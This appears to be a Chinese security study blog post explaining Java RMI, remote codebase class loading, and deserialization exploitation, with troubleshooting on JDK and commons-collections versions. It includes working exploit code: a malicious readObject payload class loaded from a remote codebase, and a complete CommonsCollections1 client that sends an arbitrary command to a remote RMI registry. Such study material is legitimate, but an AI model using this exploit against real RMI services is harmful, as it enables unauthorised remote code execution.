0x01 前言
RMI(Remote Method Invocation)即Java远程方法调用,RMI用于构建分布式应用程序,RMI实现了Java程序之间跨JVM的远程通信。由于RMI之间的调用是通过序列化和反序列化进行的,如果主机存在相应的pop链,那就可以构造攻击链对RMI服务进行攻击。
RMI分为三大部分:Server、Client、Registry。
Server:远程调用方法对象的提供者,是代码真正执行的地方,执行结束会返回给客户端方法执行结果。Client:调用远程的对象。Registry:本质就是一个map,相当于是字典一样,用于客户端查询要调用的方法的引用。RMI实例
服务端定义一个接口,接口需要继承java.rmi.Remote接口 ```java import java.rmi.Remote; import java.rmi.RemoteException;
public interface RMIMethodInterface extends Remote { public String hello() throws RemoteException; }
服务端实现该接口```javaimport java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RMIMethodImpl extends UnicastRemoteObject implements RMIMethodInterface {protected RMIMethodImpl() throws RemoteException {}@Overridepublic String hello() throws RemoteException {return "Hello RMI~";}}
服务端注册该接口到RMI服务
import java.rmi.Naming;import java.rmi.registry.LocateRegistry;public class RMIServer {// RMI服务器IP地址public static final String RMI_HOST = "127.0.0.1";// RMI服务端口public static final int RMI_PORT = 9527;// RMI服务名称public static final String RMI_NAME = "rmi://" + RMI_HOST + ":" + RMI_PORT + "/test";public static void main(String[] args) {try {// 注册RMI端口LocateRegistry.createRegistry(RMI_PORT);// 绑定Remote对象Naming.bind(RMI_NAME, new RMIMethodImpl());System.out.println("RMI服务启动成功,服务地址:" + RMI_NAME);} catch (Exception e) {e.printStackTrace();}}}
客户端调用远程调用方法,客户端也需要存在RMIMethodInterface.class文件,与服务端一致
import java.rmi.Naming;public class RMIClient {public static void main(String[] args) {try {// 查找远程RMI服务RMIMethodInterface rt = (RMIMethodInterface) Naming.lookup("rmi://127.0.0.1:9527/test");// 调用远程接口RMIMethodInterface类的hello方法String result = rt.hello();// 输出RMI方法调用结果System.out.println(result);} catch (Exception e) {e.printStackTrace();}}}

对服务端代码(jdk8u202)进行调试,关键方法为rt.jar!\sun\rmi\registry\RegistryImpl_Skel.class#dispatch方法:
该switch语句对应rmi不同的操作,服务端绑定对象时传入的var3=0,客户端发起lookup调用时var3=2。
- 0->bind
- 1->list
- 2->lookup
- 3->rebind
- 4->unbind
0x02 RMI加载远程codebase
RMI中也存在远程加载的场景,也会涉及到codebase。 codebase是一个地址,告诉Java虚拟机我们应该从哪个地方去搜索类,有点像我们日常用的 CLASSPATH,但CLASSPATH是本地路径,而codebase通常是远程URL,比如http、ftp等。 如果我们指定 codebase=http://example.com/ ,然后加载 org.vulhub.example.Example 类,则 Java虚拟机会下载这个文件 http://example.com/org/vulhub/example/Example.class ,并作为 Example类的字节码。 RMI的流程中,客户端和服务端之间传递的是一些序列化后的对象,这些对象在反序列化时,就会去寻 找类。如果某一端反序列化时发现一个对象,那么就会去自己的CLASSPATH下寻找想对应的类;如果在 本地没有找到这个类,就会去远程加载codebase中的类。
需要满足以下两个条件:
- 安装并配置了SecurityManager
- Java版本低于7u21、6u45,或者设置了 java.rmi.server.useCodebaseOnly=false。其中 java.rmi.server.useCodebaseOnly 是在Java 7u21、6u45的时候修改的一个默认设置。
RMI服务端代码如下:
// ICalc.javaimport java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;public interface ICalc extends Remote {public Integer sum(List<Integer> params) throws RemoteException;}// Calc.javaimport java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;import java.rmi.server.UnicastRemoteObject;public class Calc extends UnicastRemoteObject implements ICalc {public Calc() throws RemoteException {}public Integer sum(List<Integer> params) throws RemoteException {Integer sum = 0;for (Integer param : params) {sum += param;}return sum;}}// RemoteRMIServer.javaimport java.rmi.Naming;import java.rmi.Remote;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.server.UnicastRemoteObject;import java.util.List;public class RemoteRMIServer {private void start() throws Exception {if (System.getSecurityManager() == null) {System.out.println("setup SecurityManager");System.setSecurityManager(new SecurityManager());}Calc h = new Calc();LocateRegistry.createRegistry(1099);Naming.rebind("refObj", h);}public static void main(String[] args) throws Exception {new RemoteRMIServer().start();}}// client.policygrant {permission java.security.AllPermission;};
服务端执行命令:
javac *.javajava -Djava.rmi.server.hostname=127.0.0.1 -Djava.rmi.server.useCodebaseOnly=false -Djava.security.policy=client.policy RemoteRMIServer
RMI客户端代码如下:
import java.rmi.Naming;import java.util.List;import java.io.Serializable;public class RMIClient implements Serializable {public void lookup() throws Exception {ICalc r = (ICalc) Naming.lookup("rmi://127.0.0.1:1099/refObj");List<Integer> li = new Payload().new Exp();li.add(3);li.add(4);System.out.println(r.sum(li));}public static void main(String[] args) throws Exception {new RMIClient().lookup();}}
import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;import java.rmi.server.UnicastRemoteObject;import java.util.ArrayList;import java.rmi.RemoteException;public class Payload extends UnicastRemoteObject {public class Exp extends ArrayList<Integer>{private void readObject(ObjectInputStream s) throws IOException,RemoteException {Runtime.getRuntime().exec("calc");}}Payload() throws RemoteException{};}
客户端执行命令:
javac *.java// 然后将Payload.class,Payload$Exp.class放到VPS上// 测试不加 -Djava.rmi.server.useCodebaseOnly=false 参数也可以// 理论上client应该可以不需要该参数java -Djava.rmi.server.codebase=http://vps.ip:vps.port/ RMIClient
0x03 RMI反序列化
可以通过构建一个恶意的Remote对象,这个对象经过序列化后传输到服务器端,服务器端在反序列化时候就会触发反序列化漏洞。这里构建一个恶意的Remote对象并通过bind请求发送给服务端,实际使用的利用链CC1。
客户端代码如下:
import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import javax.net.ssl.SSLContext;import javax.net.ssl.SSLSocketFactory;import javax.net.ssl.TrustManager;import javax.net.ssl.X509TrustManager;import java.io.IOException;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.net.Socket;import java.rmi.ConnectIOException;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.RMIClientSocketFactory;import java.security.cert.X509Certificate;import java.util.HashMap;import java.util.Map;public class RMIClientTest {// 定义AnnotationInvocationHandler类常量public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";/*** 信任SSL证书*/private static class TrustAllSSL implements X509TrustManager {private static final X509Certificate[] ANY_CA = {};public X509Certificate[] getAcceptedIssuers() {return ANY_CA;}public void checkServerTrusted(final X509Certificate[] c, final String t) { /* Do nothing/accept all */ }public void checkClientTrusted(final X509Certificate[] c, final String t) { /* Do nothing/accept all */ }}/*** 创建支持SSL的RMI客户端*/private static class RMISSLClientSocketFactory implements RMIClientSocketFactory {public Socket createSocket(String host, int port) throws IOException {try {// 获取SSLContext对象SSLContext ctx = SSLContext.getInstance("TLS");// 默认信任服务器端SSLctx.init(null, new TrustManager[]{new TrustAllSSL()}, null);// 获取SSL Socket连接工厂SSLSocketFactory factory = ctx.getSocketFactory();// 创建SSL连接return factory.createSocket(host, port);} catch (Exception e) {throw new IOException(e);}}}/*** 使用动态代理生成基于InvokerTransformer/LazyMap的Payload** @param command 定义需要执行的CMD* @return Payload* @throws Exception 生成Payload异常*/private static InvocationHandler genPayload(String command) throws Exception {// 创建Runtime.getRuntime.exec(cmd)调用链Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command})};// 创建ChainedTransformer调用链对象Transformer transformerChain = new ChainedTransformer(transformers);// 使用LazyMap创建一个含有恶意调用链的Transformer类的Map对象final Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);// 获取AnnotationInvocationHandler类对象Class clazz = Class.forName(ANN_INV_HANDLER_CLASS);// 获取AnnotationInvocationHandler类的构造方法Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);// 设置构造方法的访问权限constructor.setAccessible(true);// 实例化AnnotationInvocationHandler,// 等价于: InvocationHandler annHandler = new AnnotationInvocationHandler(Override.class, lazyMap);InvocationHandler annHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);// 使用动态代理创建出Map类型的Payloadfinal Map mapProxy2 = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, annHandler);// 实例化AnnotationInvocationHandler,// 等价于: InvocationHandler annHandler = new AnnotationInvocationHandler(Override.class, mapProxy2);return (InvocationHandler) constructor.newInstance(Override.class, mapProxy2);}/*** 执行Payload** @param registry RMI Registry* @param command 需要执行的命令* @throws Exception Payload执行异常*/public static void exploit(final Registry registry, final String command) throws Exception {// 生成Payload动态代理对象Object payload = genPayload(command);String name = "test" + System.nanoTime();// 创建一个含有Payload的恶意mapMap<String, Object> map = new HashMap();map.put(name, payload);// 获取AnnotationInvocationHandler类对象Class clazz = Class.forName(ANN_INV_HANDLER_CLASS);// 获取AnnotationInvocationHandler类的构造方法Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);// 设置构造方法的访问权限constructor.setAccessible(true);// 实例化AnnotationInvocationHandler,// 等价于: InvocationHandler annHandler = new AnnotationInvocationHandler(Override.class, map);InvocationHandler annHandler = (InvocationHandler) constructor.newInstance(Override.class, map);// 使用动态代理创建出Remote类型的PayloadRemote remote = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Remote.class}, annHandler);try {// 发送Payloadregistry.bind(name, remote);} catch (Throwable e) {e.printStackTrace();}}public static void main(String[] args) throws Exception {if (args.length == 0) {// 如果不指定连接参数默认连接本地RMI服务args = new String[]{"127.0.0.1", String.valueOf("9527"), "calc.exe"};}// 远程RMI服务IPfinal String host = args[0];// 远程RMI服务端口final int port = Integer.parseInt(args[1]);// 需要执行的系统命令final String command = args[2];// 获取远程Registry对象的引用Registry registry = LocateRegistry.getRegistry(host, port);try {// 获取RMI服务注册列表(主要是为了测试RMI连接是否正常)String[] regs = registry.list();for (String reg : regs) {System.out.println("RMI:" + reg);}} catch (ConnectIOException ex) {// 如果连接异常尝试使用SSL建立SSL连接,忽略证书信任错误,默认信任SSL证书registry = LocateRegistry.getRegistry(host, port, new RMISSLClientSocketFactory());}// 执行payloadexploit(registry, command);}}

这里推测是调用registry.bind()需要传入参数为Remote类型,所以需要使用动态代理创建出Remote类型的payload,关于动态代理还需要补充记录。
0x04 相关问题
- Serialization support for org.apache.commons.collections.functors.InvokerTransformer is disabled for security reasons.
在2015年底commons-collections反序列化利用链被提出时,Apache Commons Collections有以下两个分支版本:
- commons-collections:commons-collections
- org.apache.commons:commons-collections4
前者是Commons Collections老的版本包,当时版本号是3.2.1。
后者是官方在2013年推出的4版本,当时版本号是4.0。
Apache Commons Collections官方在2015年底得知序列化相关的问题后,就在两个分支上同时发布了新的版本,4.1和3.2.2。在3.2.2上,新版本增加了一个方法FunctorUtils#checkUnsafeSerialization用来检测序列化是否安全。这个检查在常见的危险Transformer类(InstantiateTransformer、 InvokerTransformer、PrototypeFactory、CloneTransformer 等)的 readObject 里进行调用,所以,当我们反序列化包含这些对象时就会抛出一个异常。这里下载3.2.1版本的commons collections并添加到依赖。在4.1里,这几个危险Transformer类不再实现 Serializable 接口,也就是说,这几个类彻底无法进行序列化和反序列化了。

- java.rmi.ServerException:RemoteException occurred in server thread
这个问题与jdk版本有关系,RegistryImpl.checkAccess("Registry.rebind")在检查rebind()的源IP是否是本机。如果不是,流程不会去readObject()。从8u141就已经设置了源IP检查。
8u202(左)与8u5(右):
参考:
[1] https://www.cnblogs.com/chengez/p/CommonCollections2_4.html
[2] https://www.cnblogs.com/nice0e3/p/13927460.html
[3] https://xz.aliyun.com/t/6660